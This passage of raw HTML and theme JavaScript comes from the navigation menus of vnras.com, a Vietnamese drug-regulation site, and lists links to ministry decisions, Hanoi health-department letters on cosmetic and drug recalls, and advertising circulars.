phẩm mỹ phẩm" title="Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ phẩm" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham/"  rel="bookmark" title="Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ phẩm">Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham/"  rel="bookmark" class="td-image-wrap " title="Công văn số 23 &#8211; YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-23-yt-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-23-yt-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/01/cong-van-so-23-yt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số 23 - YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm" title="Công văn số 23 &#8211; YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham/"  rel="bookmark" title="Công văn số 23 &#8211; YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm">Công văn số 23 &#8211; YT về việc đình chỉ lưu&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham/"  rel="bookmark" class="td-image-wrap " title="Công văn số 25-YT về việc tăng cường công tác quản lý mỹ phẩm" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-25-yt-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-25-yt-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/01/cong-van-so-25-yt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số 25-YT về việc tăng cường công tác quản lý mỹ phẩm" title="Công văn số 25-YT về việc tăng cường công tác quản lý mỹ phẩm" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham/"  rel="bookmark" title="Công văn số 25-YT về việc tăng cường công tác quản lý mỹ phẩm">Công văn số 25-YT về việc tăng cường công tác quản&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat/"  rel="bookmark" class="td-image-wrap " title="Công văn số 22-YT về việc tăng cường quản lý thuốc gây nghiện, hướng thần, tiền chất" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-22-yt-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-22-yt-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/01/cong-van-so-22-yt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số 22-YT về việc tăng cường quản lý thuốc gây nghiện, hướng thần, tiền chất" title="Công văn số 22-YT về việc tăng cường quản lý thuốc gây nghiện, hướng thần, tiền chất" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat/"  rel="bookmark" title="Công văn số 22-YT về việc tăng cường quản lý thuốc gây nghiện, hướng thần, tiền chất">Công văn số 22-YT về việc tăng cường quản lý thuốc&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item td-menu-item td-mega-menu menu-item-244"><a href="https://vnras.com/regulations/">Regulations</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"50","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "1762";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "441";
tdBlocksArray.push(block_tdi_8);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-369-syt-nvd-ve-viec-khao-sat-kinh-doanh-duoc-va-lien-thong-du-lieu-he-thong-csdl-ve-duoc-tai-co-so-ban-le-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/369-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/369-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/369-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-369-syt-nvd-ve-viec-khao-sat-kinh-doanh-duoc-va-lien-thong-du-lieu-he-thong-csdl-ve-duoc-tai-co-so-ban-le-thuoc\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\">C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\">C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\">C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\">C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 64;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-16223-qld-tt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 16223\/QLD-TT x\u00e1c nh\u1eadn n\u1ed9i dung th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c tr\u1ef1c tuy\u1ebfn\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/16223_BYT_TT_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/16223_BYT_TT_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/16223_BYT_TT_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 16223\/QLD-TT n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 16223\/QLD-TT x\u00e1c nh\u1eadn n\u1ed9i dung th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c tr\u1ef1c tuy\u1ebfn\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/adversiting\/\" class=\"td-post-category\">Adversiting\/Th\u00f4ng tin, Qu\u1ea3ng c\u00e1o<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-16223-qld-tt\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 16223\/QLD-TT x\u00e1c nh\u1eadn n\u1ed9i dung th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c tr\u1ef1c tuy\u1ebfn\">C\u00f4ng v\u0103n 16223\/QLD-TT x\u00e1c nh\u1eadn n\u1ed9i dung th\u00f4ng tin, qu\u1ea3ng c\u00e1o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/hoat-dong-thong-tin-quang-cao-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 13\/2009\/TT-BYT h\u01b0\u1edbng d\u1eabn ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/measure-1080x675-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/measure-1080x675-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/measure-1080x675-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c\" title=\"Th\u00f4ng t\u01b0 13\/2009\/TT-BYT h\u01b0\u1edbng d\u1eabn ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/adversiting\/\" class=\"td-post-category\">Adversiting\/Th\u00f4ng tin, Qu\u1ea3ng c\u00e1o<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/hoat-dong-thong-tin-quang-cao-thuoc\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 13\/2009\/TT-BYT h\u01b0\u1edbng d\u1eabn ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c\">Th\u00f4ng t\u01b0 13\/2009\/TT-BYT h\u01b0\u1edbng d\u1eabn ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quang-cao-san-pham-bo-y-te-quan-ly\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 09\/2015\/TT-BYT qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m thu\u00f4\u0323c pha\u0323m vi qua\u0309n ly\u0301 cu\u0309a B\u00f4\u0323 Y t\u00ea\u0301\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/quang-cao-san-pham-bo-y-te-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/quang-cao-san-pham-bo-y-te-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/quang-cao-san-pham-bo-y-te-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m b\u00f4\u0323 y t\u00ea\u0301\" title=\"Th\u00f4ng t\u01b0 09\/2015\/TT-BYT qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m thu\u00f4\u0323c pha\u0323m vi qua\u0309n ly\u0301 cu\u0309a B\u00f4\u0323 Y t\u00ea\u0301\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/adversiting\/\" class=\"td-post-category\">Adversiting\/Th\u00f4ng tin, Qu\u1ea3ng c\u00e1o<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quang-cao-san-pham-bo-y-te-quan-ly\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 09\/2015\/TT-BYT qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m thu\u00f4\u0323c pha\u0323m vi qua\u0309n ly\u0301 cu\u0309a B\u00f4\u0323 Y t\u00ea\u0301\">Th\u00f4ng t\u01b0 09\/2015\/TT-BYT qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m thu\u00f4\u0323c pha\u0323m vi qua\u0309n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/phuong-tien-quang-cao-ngoai-troi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 19\/2013\/TT-BXD ban h\u00e0nh quy chu\u1ea9n k\u1ef9 thu\u1eadt qu\u1ed1c gia v\u1ec1 ph\u01b0\u01a1ng ti\u1ec7n qu\u1ea3ng c\u00e1o ngo\u00e0i tr\u1eddi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/slider1-980x360-218x150.png\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/slider1-980x360-218x150.png 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/slider1-980x360-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ph\u01b0\u01a1ng ti\u1ec7n qu\u1ea3ng c\u00e1o ngo\u00e0i tr\u1eddi\" title=\"Th\u00f4ng t\u01b0 19\/2013\/TT-BXD ban h\u00e0nh quy chu\u1ea9n k\u1ef9 thu\u1eadt qu\u1ed1c gia v\u1ec1 ph\u01b0\u01a1ng ti\u1ec7n qu\u1ea3ng c\u00e1o ngo\u00e0i tr\u1eddi\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/adversiting\/\" class=\"td-post-category\">Adversiting\/Th\u00f4ng tin, Qu\u1ea3ng c\u00e1o<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/phuong-tien-quang-cao-ngoai-troi\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 19\/2013\/TT-BXD ban h\u00e0nh quy chu\u1ea9n k\u1ef9 thu\u1eadt qu\u1ed1c gia v\u1ec1 ph\u01b0\u01a1ng ti\u1ec7n qu\u1ea3ng c\u00e1o ngo\u00e0i tr\u1eddi\">Th\u00f4ng t\u01b0 19\/2013\/TT-BXD ban 